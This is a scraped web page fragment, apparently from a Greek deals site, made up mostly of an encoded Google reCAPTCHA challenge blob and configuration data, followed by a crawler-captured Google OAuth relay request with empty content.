UwroTDW12wqfDswYBQcK1e8Kgd8OdBmwUKcKsHzlswoYJw7MeU8KEwrTDksOAfcOHw7zDim91KEjDhXbDvsKDWkHDvcKGeQtkGcOvwoQsZhjDmFjCnA7DhMKdKlPCqcONwqp6BkIVBVnDvBvCtsO/Fjhsw7VRfjLDo8K9w6tew5UmecKKw5QBworCvMOmw4IbaV58CiTDs8KJKDnCisKHw57CosKTw7AcOcOYay9bcR7DrcKLwrZxAFzCv8K6wox/Zhw8wqwxFWHDnAHCtlIEw6HDoEvCnMKoA8KUw78Yw6cuYBIrQwt5w4vDlj0Qw6XCtCzCgilDYwrChsOKQXzCl8O1aMOjwpkBwqnDgW0nwrA3w7Ycw5XCqcOZaU/CrMKmw6vDij/Cg8Okw7PDrsKDZsKjw4HDiQExKMOqw5ZuGX0twqnDiyPDiXcHCGLCpx/CpW54H8OEKzE3wpA6wq9Twp3CoxbDlwvDicOJaG9VesOwXArDn3IQLQkwwobDi8O/KhN9DcKNXcKyw74jw7DDlsO0w5FgFCUfDW5RLMKXcMKVQ8KYWw/[base64]/[base64]/Dm8K/CWTCmsO9w6zCnsKOwqRJfsOIwrbCq0PDjDfCksO7w5HDv33CtHouBB8Mw7QaIcKzL8KHw41gw7U1wqzDtMO3w6Eow4zDq0IAw60SQsKyEQjDjyF5w453woJOY0PDjSE+wpAxb8OzwoobJMO6wqABw49WU8KYeVISPcObNMKaZmAMwrRlQV3DksOUBcKdw47Cgi/DvmvCoMOUw7TDuQEyUsOewpDCmcOrZ8KXwp1TwqHCq8KLbsKjG8O0wrfDmMKuI2YZw7t5C8KYM8OIw5vDosKEBT51asKKSsOzw6BVwonDosOyPcKDdcKBHVbDnsKuw6xLUcKcGTY/TsOAw6dIw7YDKMOpYsOxwqx8w7M9w7jDlcKtazDDqMK1woROKRLDpsOQNMOmZWnCoWTChsOZTS07LMK4a8KFCgcGYMO7KsOLW8KaAsO2LwI1KEs1RMO9DSA1Yx7Dn2Nzw4t4DR1pb8OYb0/Cv11+w4RVw7kCfS9mwp3CrcOxeTNUwr1JwohNw4TDpmTDuG/[base64]/DicOEw6A0wqAPw7cZw4rCp8KBwojCky7ChcKkOTXCsD3CnDzDuXjCicOMF8K5L8Ouw5fDqcKtYUzDtMOGwqQ7aGnCqsO3fcOUEMOdZsKuaU/CjTjDkAbDtA0dCnFfWnUgwrQmwoHCmlnDj8KHD3UCFnzDgcKow49pwoVyQFnDu8OZwp7CgMKEw6/CvnfDu8OTw7Z6wrzDosKiwr1YMRjCmcKvZMKDYMKQacOhTsK/dcKMLw0AawnCq0jCncO1fHvCp8KjwqvCmcOrw6LDpx7CsyI/w4LCn1sKBC/[base64]/DscKvcUvCsjkFwoDDoH0JK0RYGHFnwr9QZD5cw5XClQlKKDnDglbDssOIwqR2wqvDlcOpAcODwogTwrvCtylFwqXDu27CnyFkw79Nw7lQTcKNNcOxZcKLw4hWw5LCrAViworDsEN9w583wo4ePMOOwp8YZcKJcsKzwp8HdcK6JUzDth/Dl8Ofw4IbJ8O9woTDnVPDu8KaasO9OcKBwoc2DTNVwqJtwrLCtMObwoFAw7JzNmsgCDDCosKJRsObw6LDs8KbwqZZwrknFsKbBVvDpcK1w43Ch8OMwqtfHsKAXyvCusKowpnDu1hiIMK4DjLDrHTCmcKtP3kcw6VfH8OXwovCgVtbBHFmwo/CvlbDmcKFw7HDpDLCl8KYdxDDiENrw4Vkw63DiFXCt8Omw5rDmsK3a0F6IMOnUi8Vw4zDrsOrbiI2w4cMwrHCp8KJels3DsOHwrsEecKSPSANw6fDhcOYwoZ2QcO8esKEwqEyw6g6YcOnw6Ayw4bChcOlBUjCqsK6wppkwoBqw6TCq8K/NnNCBMOPIcK0EzHDhx/[base64]/CmMOTS2BSw7YKwq8lRMKZw6nCnMOeUVnCrMKIw49dw5UDwrhUYyXCkMO/wpE5wrjDmCvCvTvCicOwJ8KDYi15AB9Sw63DpTc/w5/DqcKRwoTDrCJAKUrDoMOBLsKgwoNrW0oEccK6EMKJIi9nTljDhMO5Z3Qvwo1gwps3GsKRw7zDhcOlU8OYw4kLVcO6wr3DuDnDux57IFVxMcOUw5s0w5szQVMMw6HDi1DCk8O0DsKbWSHCvsK0w5ccw6tKfcOSDVbDlBjCnMO/wo56aMKMV18yw7/[base64]/[base64]/[base64]/[base64]/DoThVOzcNw6law68Ka8KvWG/DpRR+UXHDtsKRwqo6XsOkRsOiwoRFZMO8w70sO3AbwoHDj8K7Z1XDiMKdw5jCnMKuXHZOw7BNThZyDVrDjAlTBVZGwpDCnHsDfkhqZcOjwq/DsMKBwpbDhXt2GDzChcKZJcKYHcOiw63CviU0w4oCeH/DgV1uwrfCmn0AwrvDqQvCl8O/D8K0w6A/w6RnwockwoRBwo1kw4/Dr20bEsKQUcOEOVHDhTDCr2Q4XGtPwqd7w4VKw4Ytw4Y1w7vCl8KeDMKKwqDDqE9Kwr0Ow4jDgysKw49dw6XCs8OsPhnCnxB/MsOdwpE6wosfwr7DsnvCu8O0w71gOh0lwpgBwpglwpIAU3I0wqvCtcKHP8OKwr/DqW0Rw6IzfAoww6rCt8KSw7FVw6fDmxo6w4rDjwEhfsOLScOMw4bCk2FxwprDqSlNOV/CoB8tw7Uzw5PDgDpLwo01Ei/[base64]/DoMO5w4LCmsOdwr4VwofDvCF+wqzCgsO4S8KDwpwRw4PDixPDm8KVMBtcRcKTwrkpFXYDw5JfI1wiOMOYK8OTw5rDpcOHAh0HHmlqF8KMw6cdwoxeKWjCikoMwprDsXYAwrk7w67CsB8/JmfClsKAw79FNsKow4bDk2vDqMOiwrTDvcOmRcO4w6/Ct38IwqBicsKsw7/Do8OjBXskw6PDhHjCv8OdOg/[base64]/UW/ClHRUwosFwok/wrLCgTUzTC/DgMOMwokjw6DDssKyw71xRw1RwrDDp8K2wp7DlMKbwqY0G8Kiw7/DisKHS8OWEsObATNRBsO3w6bCki0fwqDDoH4Yw5Jiw67DkThST8KEHcKyb8OxYcOJw7kDDcOAKnXDrMKqFsKlw48hVm3Dl8Kaw4/[base64]/ChMKDwoR0RELDuMKRdCPDk8KRRMODwpbCmhsJworCoWBjwrEwCsOTbBPCk0rDikjCnMKUH8KPwrgie8KYacOpUcKFGsKOWgfDoTd7C8KEasKcCVM4wozCtMO+wr8hXsK5aHzCp8Onw4HCiQURacO2wqR3wo0iw6vCtXodFsKUwoBuGcO/wrgGUGJDw7DDlcKPBsKWwo7DoMKBJMKJHAPDmcOewoxHwpvDpcKHwp3DtsK/ZcO0DQEnw6UWZ8K+Z8OUaCQrwpgsbADDtVAnEFs8woXCgMK6wr0hw6rDlMO9aTfCpDjCgsK1F8OrwpjCoWzCicOVHcOMH8OOYnJmw5MydcKSEsO/asKqw5LDjDPDosKDw64/IMOiGUXDv15/w4sXVMOLKSBjSMOLwrJ1fnXCi0rCiFLChw/[base64]/DrAg4wrrDrMOmD8OfRMKNwo/CscKDRsOzwrFfw63DjMKpbSg0wp/Ct0RQw6lwPzdDwpvDkg3Ct1zDr8O7UwPChMO+aUdPXwMwwpcsAzIzUMOaclNtEX4kdxFjIsO6McO0FsKdM8Kxw6IEGcOOfMO+cE/CkcOyBArCvA3DqcO4TMOHDE5vS8KlTg7Cq8OHY8Ogw4d7f8ODV0bCrncSR8KZwpDDs1DDn8K5LS8YICrChzJzwok4Z8Kow4rDgDZswoZFw6LDtQPCuk3ChR3Dg8Kuwrh6ZcKOJcK7w5xQwp3DhB/DscKLw4DDtsOfK8KIXMOfHR02wrLClzTCgRTCkk9ww55Rw4LCusOnw4p2QcK6ZMOTw6nDgMKpJsKvwr3CiljCq1jCgTzCi1Evw5xed8KRw4plT2QPwrrDpgVyXj/DhxPCrcO3MVx0w5fCqgTDl248w79wwqHCqMO2woxORMK/BsK/UMOAw6g2w7fCnDcKOcK0CsO/wojDg8KzwqfDnsKcSMKww6TCgcOFw6PCksKVw5dCwoF2bnxrOsKqw4XDtsOwHE5BTFIBw5kwGj7DrMOKPMOUw5fCjcOqw6DCoMOQNsOhOiPDlsKnI8OPfgPDpMKkwoVmwqTDqsOUw6/[base64]/DsABQw4bDngXDo8K/wqzDrmnDmMOtw6lUw48owqxnwqXDncOUw43Cnz5uMCZ1UB9MwpvDhcKnwo/Ci8Knw77DvWvCnywaSitIMsKuB3jDoC8ew53CqcKHMMKdwpFQBcOSwrLCscKXw5Q7wpXCuMOIw6fDt8Ona8KlSR7CusK9w6/[base64]/Dh21Ow5h+JgFleMKXKgHCtcOzwoDDjXPCnRg2Wkcoe8KDQsOawoPDpQByaV/CuMOJOMODeGBEJQR5w7HCvEYnAGgKw67DrMOFwp13w6LDsVw8HgQpw5nDvSsEwpnDu8OJwpYkw5MzIFLCg8OkU8Oww44MJcKMw4dyS3DDtMKKXcOnYcO9IyrCnXHCmB/[base64]/[base64]/Dq8O6wqjDtMKbesOzGjXCvMOmM8KqDTJnWClaYwTCj0x5w7/Cl1vDiUXCp8K+JsOHc2oCEUbDt8Kpw4hlKz/CgMOdwofDh8K9w6ILasKvwpFmTsKkEsOyf8Otw7zDk8KSMnjCmmFWNXwbwoE9QcOSXQBxTsOfwo7Cp8KMwrp6HcOSw5vDug4kwpnDncOgw6XDoMKxwpJ0w7jCj0fDrQzCs8KTwqvCu8O9wq7CrcOQwr3CjsKfRT4cHcKJw7QfwoYMckPCoFbCvsKcwrHDpsOHIcKfwp/[base64]/TsOuXcO+JhTDu8O/wqE0wpgEwoc7bcK3woxKw7PDvsK5CMK/bGbCtMK4w4/Dg8K5d8KaDMOEw6I9wqQ3dEYPwrHDg8Oxwp7CuwfCm8ODw7RbwprDuEjCskV5McOtw7bDsydOcF3CmGRqKMOxA8O5JcOFFwnDiilowofCm8OQLEjCmVo/XsO/BMKYwrFAcnPDpC13wq7CnGp/[base64]/DuTANOFUxw4YKwqTDoR9DwqJXLGLCtXZ2w43DmXFzwrXDllXDmgsFIMOMw4XDvGQSwqHDtXRmw5RFI8KFSMKqdMK4D8KBI8KiE2Z2w6ZFw6rDjEMJEDoEwoDChsOqEwsHw67Dh2pTw6prw5PCjnDCpS/ClVvDjMO5aMO4w7Y5w5VPw75cEcOkw7bCh1IFMsKDcX/Ck0HDjcOyLAzDoiRkZkF3Y8KwLRcew5Mqwr7DsH9Nw6TCoMKNw4bCigs+CcK7w4/DqcOTwrlfwr0GCzwBbDzCiCrDuCjDhlHCs8KFLMKUwp/DqyrCmXkBw4hrAsKyaGvCtcKFw4zCiMKhMsK7cUV2w7NUwpE+wqdHw4cFacKiGhslFwx6esO6SV7CkMK+w5JAwrXDmi9iwoIKwrQNw40LC3JaPUEtccKwfQ3CjVrDpMOHU2dywq/DjMO4w44bwrDDt0wESTQ3w6TCosK/FMOibMKyw446S2nCoE7Cg219w69/GsKXwo3DksKfA8OkYXrDt8KNX8OLHsOCEFPCjcKsw63CmSTCqg1/woJrfcOqwqpDwrPCi8O1SjzCjcO6w4IXCTQHw7cUaU5Vw5trNsOfw4zDucKqOWsQFSbDrsKTw4LDrEDCqsOOcsKJBmDDlMKKFlLDpwBGZjIxFMOQwpPDt8Kcw63DtA9AcsKZNW/DijAgwpIwwp7DicKYVxI2IMOIa8KwbC7DuxnCp8O0OVZtZEMTwqfDjmTDoDzCsTLDmMOtY8K6D8K2w4nCqcKyPD9zwrbCkcONJDBtw7/DosOfwrnDs8OKQ8KxS0Z0w6ANwrUdwqzDncONwqQpGFDCkMOTw7o8QBAow48+EsO+fjbCnQFZc0orw41oUMKQS8Krw7ZVw7lbLsOXAHUtw69kwpLDrsOtXmskwpHDgcKRwonCpMKNZAjCoSIxwozCjQEMacKgGE8lMWDDiB3Dlx13w6xpHFQxw6lAYMOxCyJ8w6jCoA/CvMKKwp5xw5XCv8KDwqTCtTNGLcOlwr/ChsKcTcKEcj7CvR7DhmzDmsOyKcKxw59Ew6jDn0AUw6pOwprCqjtGw5zDhx/Du8OdwqbDtMOtNcKgXFBQw5LDiQEJGsK4wpYMwpd+w4xKPwoMQsK7w6F1JyB/wpBmw5TDg24fV8OEWA0gFHPCuV3Djnl/wolgw5LCqcOafMKjWnEDcsO2CsK/w6Vcw6tyQEPDiyZ0F8K0ZlvCrT3Dj8Oowq8XbMKxTMOHwotowqNtw6zDuWlXw5AUwo50T8O/CFgqw5fDi8KSMTbDjMO3w45QwpwPwp4DUwfDklTDiSrDlRkCJgZnYMKgKMOWw4RWLV/DsMOvw7XCtMKaNAnDiB3CmcKzTsOrBFPCosKqw5JVwroYwqnCh3MRwofDjjHCrcOww7VJPAprwqktwrzDicOvbznDjBPChMKaR8O5e2p5wqjDuBrCoSIGWMO/w5NDSsOgSX9mwpoKXsOPVMKOUcOaIE08wqcIwqXDssO5wqHDhcOzwq5aw5rCscKcXMOIYcOiA0DClmXDpGLCknsDwovDkMOQw4sawo/ClMKGM8O0wq4tw5zDi8Kqw6LDmMK5wprDqlLCiybDmF1UN8KNP8OrdwpZwoBSwp09wonDjMOyP0jDtX9hEsKVOgHDkh8WW8O/wonCmMOXw4DCkcOZPljDp8KjwpBYw4/[base64]/wr5/wowSw7sKdlbDpsKVwojCv8OpwpgJCsOLw5TDt1oFwrvDucOAwqzDt0o6FcKWwrIuXydwD8KEwpzDo8KEwokdaigvw6Mjw6fCpRvCjT92UsOXw43CnlXCo8KFSMKpQcOVwqkRwpVhG2dfw7rCq1PCicO0I8O9w6p4w6N5FsOxwqN+wp/DmyZFbUYPRjdFw456WcKVw7hvw7vDhsOew7Mxw7zDnWTCoMKswqzDpx/DrgkTw7Y0LF3Ds2xtw7LCuBbDn0zCr8OJw5zDjMONCcKawqZSwqUzbF5YQmhkw6JEw6XDsWjDjsO7wrvCvcK7wo/[base64]/CuWQAwrN1AMKdecOlBnkEMDw5wofCp31Kwp/CkGHCjkHCp8KDUnHCu3FWK8OMw6p7w6kBAMOkGksdUMO+bcKIw6p0w5Y0ZxRgXcOAw4/[base64]/Chw07woDCj8OlwozCohVEVcK4Dk4lV8KWw5MiwpwlEFDCj1FGw4F1w5TDicOOw7YNPcOrwobClsOvBkrCk8KFw7w0w6xRw7oeEsK2w5E3w5xtKDzDpwzCl8OPw7s/w6Iiw5/[base64]/[base64]/CgFnDt8KXZ8Oew7c+WsKhQMOgw7l3w7Imw5nCvsKVQQPDmDjCkxgtwqvCkQrCo8O/ZcKYwrYRccKGMSljw7UZcsOYBBIzb2NfwpnCn8Khw6XDnVF8VcOFw7VGFU/CrhYPBMKcUsKTwrEdwplOwrQfwqTDicKZV8Kqc8K9w5PDrk/DvlICwpHCnsK7KcOiQMKkbcOJT8KQJMK/RMOABhlcWcOvPQRpN1Yywq9iLsObw43CosObwpLCgUHDvzPDr8OeSMKGYlZPwoo4Dgt0B8Kqw5gIGcOkw6HCiMOldHcfQ8K2wpHCjk41wqvDgxvCnwoCw64tNDYyw5/Dm0NCckjDqDZhw4/CkTPCq1FRw7csNsORw5rDgz3DqsKew6wmwq7CpFVnwrEUBcK9eMKiYMKrV2/DqisYFXYWF8ObHgoIw7TCgmPDhMK8w5DCk8KmTT0Dw5RfwqV/RWQtw4PDjzfCi8O2PQrDrw7Cr0vCvsK/[base64]/w4wBw6rDhi40V8KJwrtwQMK+GUjCohLDoUUYcsKsfmPCvSpWH8KRBsOHw4fDrzzDmn9Dwp0awpIVw481w5nCiMOBw7/DmsKXTjLDtQcQe0hfWBwqwppjw5tyw4tmw48jDBDCtkTCmcKpwoUCw4Fmw6LCtX8zw7bCgyLDg8KWw6TCvnHDqQrDtsOIGDx0NsOJw5Zxw6jCu8OiwpcSwrZiwpQoR8O3wobDtsKNFVnCr8Onwqgtw6HDsi0gw5rDoMK+cgFnAk/ChBVlWMO3bTrDosK+wqrCsD/CpcOlwpPCp8OywoxPd8OVOMOFCsO5wr3Cp2A3woAFw7jCrVwsIcK1Z8KPZz3Cmlw/FsKewqXDrsOZOwEhIWnChEXCpnjCpUIUaMOkWsOZRWjCjlTDpzjDq13DisOqU8OywoTCusOhwoVZPyDDu8OCF8OpwqHCjMKuNcKfEHBcS0/DtMKvDsOxA14vw7F5w6nCtTQzw6nDjsKbwpsFw6kmfH8xJSJEwoNswpPCtmA1TcOsw7/CoyJWey/DqBd8BcKmbMOOVBvDicOfwp4Wd8KuIDd4w6A9w5/Dm8OPCiPDohfDg8KKA0cqw7jDi8Kvwo/[base64]/wo/Cm1RWwpAJay7CvMKkw7vDtMKuIsOIPgzDp8OLDADDuBvCucKuw4ozVMKVw7PDkkjCgsKeawJFH8KUasOHwqrDtMKlwog7wrXDuUtDw6nDhMK0w59LPcOJVcK2TFTCrMOQDsKmwo8ZL2cJTsKQw4Bkwqd5IMKyBsK8wqvCvwHCv8KhI8KpdW/DjcO9YsKyGMOrw4sUwr/DlsOGfzg3aMOiS0YAw5NMw6F5fnklScOyUx1ERMKrMTrDpyvDl8O0w6xDw53DhsOZw73Cv8KUQ10vwoBHb8KYIDzDqcKEwqJQRAt/wqXCszPDszABLsOFwqsPwqJKS8K+Q8O/[base64]/w7XCuXA9MVfCmsKMwo0EwrLCu2thBcOmCsKcwoMBw5UGeCnDvMOmwq/DuB9Gw5rClFE0w63DrhclwqbDt1xWwoRANzPCsGHDjsKfworChMKnwrRVwofDncKiTVfDmcKicsKlwrZrwrRrw6HCsx0uwpwswpLDlQxdw6nDosORwoNBWALDu2Ypw6rClF3Dj1TCksOTA8KhbsO6wrPCncOfw5TDicKmH8OJwp/[base64]/[base64]/CpcOrw4nDqsOlCkkvQ2nCglNQwrzCuhDClcOKNMOUDcOlDXRUf8OlwrbClcKuwrULcMOacsKfYMOmNsONwrFBwr9Uwq7Co2Qwwq/Cl1ZywqrCuBFsw4TDjHcjRXtrV8KXw74TBMK3JsOpSMKGDMOnbEFxwo5CJDDDmsOBwojDsHrDs3Adw7hDHcOGJMKIwojDnWtZf8O9w5/[base64]/dRfDqTDCs8OYMgHCnMOPwqx3L8OHw7g4w4UiCAp8CMK6BznDocOnwrkJw4/CtsKXwo8RKCbCgHPCrU0tw70Xwq42DCgdwptoSTjDsQ0sw5TCmMKIUzkLwqs/[base64]/CcKAHsOXw4Ujwq8BM8KBw7nCr8OOIcKQwrE2ESTDuVNLBMKXW0fCuzoPwo/Ckn4jw6VcF8K7T2rCh3XDh8OrYifCgHUqw6lIT8O8I8OsbEkAHQ/CnGvCosONanHChV7CuVdxLsK2w7A9w4PCt8KyTitDK3IQP8OKw4zDrcOvwrzDkkl+w51EaW/CtsKXEnLDrcOswqcLCMO1wrHCgjILccKIMHjDmCjCt8KYdXRuw7R/ZEXCpQIWwqfCsx/Cn258w581w5TDqX4rI8OgWcKrwqkhwp0wwqc2wp/DicKgwq3ChiLDt8KsXAzCqsOnPcKMQnHDggApw44gIsK9w6HCkMONwqtUwoFKwrYfWCzDhmzCuy8vw7XDmsOpTcOAO0Uew48lwqHCjsKKwqzCosKIw7nCm8O0wqd7w5IaIjIzwqMSNsKUw47DswQ6bzRVKMO3w6nDh8KAA1/Dth7CtCpmR8Kqw4/Dq8KuwqnCjXkzwq7CosOKX8Opwo06bQvCtMOmMTQBw5jCtTHDvxF/wr1JP05rbm/Dt3PCpcKdWynDkMOHw4I+JcO4w73Dq8Oiw5DDncKawp/CpzHCgF/DpcK7awDCk8KYSSfCuMO/wpjChlvDgcKnOivCmMKvQcKjw5fChgfDtlt8w59acD3Dg8OHTsKTKsOKAsOkFMKDwqkWdWDCrwrCksKPO8KUw5bDm1HCiVUmwrzDjsOSw4TDtMK4MHLCqcO2w4EkAwfCrcK8IE5Md27Dv8KJTkggYMKbe8KsfcOYwr/CmcOhc8O/I8OowrEMbHrCuMOQwoDCjcOzw7EEwqbCrzNMA8OyFw/CrMOqej9TwpBtwrpgAMK/w6Q1w7xcwr7Ctn/DlsKzdcKwwpZxwpBSw77ChAoTw6DCqnvCtcOFw6JVZTt7wprDpz5VwqtlP8OUw5vClntbw7XDv8KbEMKMDyPCpQbCqWZdwqdxwokbKsOVWFJawqLClsOywqnDo8Omw5rDqMOBMcOzS8KBwrnClcKuwoLDssK/CcOawp4NwrxreMO1w4XCrcO2w4/Dh8KAw5zCqAptwpHCr2pMFQjCjy7CohoQwqXChcO8H8O1wr7DgsKdw4gER0fCjB7Ct8Kfwq3CoQAMwr8cfMOsw7jCp8KPw6zCg8KWBcOzI8K9w4LDosOkw4/CoybCkFwzw6/CslLClA1LwoTCthBFw4nCmH1ww4PCsmjDjTfDlsKoGsKpMcOmasKkwr0KwpvDiE3CrcOzw6JVw50FI1YQwrdeTnxzw78wwptIw6pvw5/CnMOnSsO1wobDgMOYdsOlI0dvPsKNMA/DtmvDijrCgMKBMsOdE8O9wo8Ww6TCslXCv8Ozwr/DlsOyZVt1wrI/wrvDq8KVw78nP0UpQ8K/fw/CkMOhOVLDp8O4Z8K/[base64]/CiS9NT8Kww4pMJTvCtcO5wqLDvyXDvcKoKCbDjyTChUFFf8OIIyzDssOQw7EqwqnDgmNnFX4ARsKtw5kuCsK1w48kCwDCusK9I23DocOowpVOw4nDv8K4wqgMZisNw6LCvTVZw5hpQRQ6w4HDusKtw6zDq8KtwoU9wrfCshM1wqfCusKFDcO0w5hkM8OFAAbCtn/[base64]/CgMKgwrnCpXxIwpIUwrLDnMOnA8KwNMOefi8YeQBEL8KBw40Vw5w9SHYvZsOuJVUeAzzCvmRbecK1GRANW8KuK23Ct0jCqEYgw6B7w5zCo8Ojw5d3w6LDqy1MdS44wojDpMOAw7TCjB7DkR/DnsKzwot7w5zDhxlhwqHDvxjDlcO/[base64]/DtijDk8K+w4nCvWzDlsKewp8zcUNoHnIPwr/Dk8OLVTXDtiFZWsOgw5s7w6ZUw5tBGC3Ct8OYAkLCkMKULMOhw4bDvzF+w4fCo355wppywpHChS/DgMOQwpd4B8KPwp3DkcOqw4fCkMKZwrhFITHDuTlwV8O1wrDCpcKIw5vDjMKYw5TChcKDfcOmAhbCucO6wrpAAHpefMOEYH/[base64]/CjcKywofCoMO8HVPDpALCk8KwwobCswBnw5/[base64]/DtnNnw7/Cm8OPPhjDlQlUwr93VAoZb2HCi8OCcQwNw4dNwqwodCZualBrw7/Dr8KfwqdiwqQkIEkJfsK+BD1tFcKDwp/[base64]/CmyzDhsOGFmoxwobDnETCnsO6wofDmcOMUQjDocKtwp/Cv1fCogEgw6jDq8O0wr8kw7ZJwqvCuMKow6XDgx3DisOOwqLDu14mwr5Zw7B2w5/DvMKvGMK9wo8MO8KWf8KQTx/CrsK5woYow7vCphPChyo8dg7CviURwoDDoEM8LQPChi3CpcOnHcKIwowqU0HDksKlMDUsw7LCncKpw4HCnMKaI8OdwoNmHn3Cm8OrcVVtw7zCpWrCq8K1w7rDhUDDkHXCgcKJSlBwF8Kbw60MKlbDosKCwpIpH1rCrMOre8KtEwEyM8KUfDoJMMKIQ8K9EwE0fMKWw7/[base64]/[base64]/[base64]/DjMOyBxvDugIhccOfw69dWBHCuwrDtcKTw7LClSDCisKKwplTwq7DoVVcJE5KIH5owoAOw4PCjEPCsEDDhxN9w5tkdTAsakXDqMKrDcKvwrwQOV1fVjHDk8KsbVB/[base64]/CtULDvlzDmcKYw6Y0XsO+H8KAwonDvsK8Qztbw7bCqcOaEDkuLMOhYRvDnwYpw7rCulRQO8KewpNSEiTCnUdnw4nDtsOUwpkbwpB3wqDDpsOlwo1LEG7Cmx9jw44ww5/CqcO2acK4w7/DvsKYKRFtw6wNHcOwIlDCoHFZXA7ChcKhbB7Dt8K7w6TCkyp0wrrCsMKewpkZw4nDh8Oqw5nCuMOcP8K0YWpFS8OtwocyS2nCpsOGwpbCsGTDi8OXw4jCosK/[base64]/HCXDiw/[base64]/CrhTCk04LAXjDjcKbwpEAwo/CqmPCjMKmwpx6w7paDAjCsT5IwrHCssKbOsO8w6xzw6Z8YcOlW2krw4bCtx3DucO/[base64]/ClcK9DgQeIyhPFXzDvijDgcO+blHCrMOmDcKOacK6w5sewqEEw5HDvWVhCsO/woMRCcOmwo/[base64]/w7DCnsOQwpAhwqEtwq/DpCHDpRLCn8OcccKgwq8ZOyYrYsO/WsOPSxplIyF2RsKRHMOPCsKOw4BYFlhpw5jClMK4SsKSJcK6wpvDqsKzw5/CiRPDkGoaUcO5WMKSMcO+CcO7BMK9w5w0wpZNwozDkMOIRDVCUsKMw7jCmG7DhHV/YMKxPnspUkrDjUc7AF/DqgXCv8O9w4vCjwF7wqnCmB4LbAolCMKpw5trw7xaw6MBekfDtQIMwr5DaR/CpRbDhj3DqcOhw4LCuBFvD8OXwrjDhMOMXHY6e2dCwpcWdsO4worCoVx/wot8RwgVw7VZw4/CjSYgOA1Ow4pqbcO0QMKow5/DmMKxw5Niw7jClQbDiMKgwpMUCsKZwpNZw7t1KVRYw58JNcKsGTvDhsOtNMO0QcK2PMOcFcOzTDLCkMONScOnw6EIYBoGw4zChl7DnS7DgMOoOz/DsEcNwq1EHsKbwrsZw4puTsKHMMO/CywVGSoCw6Qew5fDlwLDpmICw4PCssOFb1AeasKgwqLCoWE8w5c8fsO0w4/Ck8KUwpTCgknCplV+VFklSMKUMcKcYcOBd8KRwpxDw71VwqRWX8OFwolzHsOZUE8MX8K7wro9w7jCvSsbUAdmw5FqwrnChh94wqbDn8O/[base64]/QkvCs1zCqMOxcBDCscO+Pn7Cn8KYwqEQTmw/[base64]/DvQHCtsOyD8OawpFEwocPw59ewqpxHVLDnmY/w4cxQcOLw5xjAsOvP8KZGhcYw5jDmBXDgFjCjXrDhmrCgmLDgwAlWjzCnHfDsFYBbMObwoIrwqpuwpwiwotowoJ7YsO/dyXDsEwiD8KDw6V1Xw5iw7FpdsO4woltw4zCq8K9wpZ8UMKWwpImCMOZwqfDrcKBw6vCiy9mwpjCjhQWBcKbAMKpScKCw6VKwq4tw6VSUVTDvsKMUEPDksK5c3YHw47CkW8iZnfDmsOew55ewrwPHVctMcOMw6vDtD7DgMOSNcKwacKaGcOXRnHDpsOMw7/DtwoDw67DpcKaworDuW9Fwo7Ch8O7wrxNw4x6w6vDukYdBmvClsOTXcOPw6JAw6/CngzCsA0jw7Nqw6bCjjLDhzZnI8O8AVLDrMKKRSnDmR0hG8KZw47Ck8KYAMO1MW8xwrpYH8Kow4DCvcKAw4vCnsOrdwU9wrjCpCdoLcKxwp/CgCEXMSvDmsK/woMaw6vDq353GsKZw6PCoifDhFBSwo7Ds8K8w53Du8OFw79mWcOpXQNIfcKYFmJ3KkB7w5fCun5GwpNJwp4Ww7PDih9vwrXCgjMQwrhWwo9ZcmbDkMKzwpc0w74UERBfw7JJwq/Ch8KxGxpRTELDtkbCr8KtwrrDlSoMw6JHw6nDrDPCg8KWw4rCk21hw7J/w4YZV8KiwrLDqQXDsWEWS31uwprChR/DnQ3CtyluwqPCuWzCrmMTw7Ymwq3DiwHCuMOsU8KFwpvDicOIw7xJNyx5w6hiLMKwwrrCk0LCuMKTw7YtwrzCkcK8w4bCgz1ew5DDj38bIcOJah9aw63ClMOBw6/Ds2oBRcOaeMOkw6VzDcOYIHwcwql8bcObw7x/w4Mew6nCimAkw5XDscKJw4rCucOOCl4yK8ORCxvDkk/DgiFiw6fCocK0wrjDumPDr8K/J17DnMK9wqnDqcOsahvClAPCpFMCw7rDpMKRIsKVc8K1w5xDwrbDnMO0w6Uuw5zCrcKdw5TCkzrDo2FQTMKgw4dNe0PDisOVwpTCn8KuwpTClwrCksOcw5rDohrDpsK4w7fChMK9w6xTJgRVG8OgwrIbw49HLsO3JzY3XsKwJGnDmMK0PMKgw5HCgA/CpQJkZHR8w6HDvh4DV3bCp8KiLAfDocOAw7FeZ27CuBPCicOhw7A6w4HDqsKQRyjDgsKaw5cpbMKQwpTDgsKiEi88SmjDsGsLwrRyGcK2AMOIwoIzwpghw7jCvsOHJcOsw6R2wqrCl8OZw5wGw6/ClWHDnsOJERtcwpzCqFEQJcK6e8Ohwp/[base64]/DksOQwrQAP8OPw7rCn8KBCD7CjsO9w7bDpxTDt8O/w6s7w4pPHnjClsKofsOjBj/CnsKQFFLCscO9wplHfDMew5ELI2JmcMOBwoFxwoPCssOaw5hVXSTCmHgAwpFzw5Zc\x22],null,[\x22conf\x22,null,\x226LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.bonusdeals.gr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22FhqZb72YeLCaHXsCkl3LFaUqvUCzNC0cifDux3qVzck\\u003d\x22,1,0,null,1,1769238161243,0,0,[97,243,217,123,215],null,[196,199,136,197],\x22RC-BPUqFKGbh8mVaQ\x22,null,null,null,null,null,\x220dAFcWeA4bItinVo7gjSmjTKTL5PZkZUkvZc9La9jFe8wVi2qLvba-LgdeWvYPev24hwZsqs8FWV0Yio5miRs_qV823kozftXMcQ\x22,1769320961263]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.bonusdeals.gr&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 156
content:
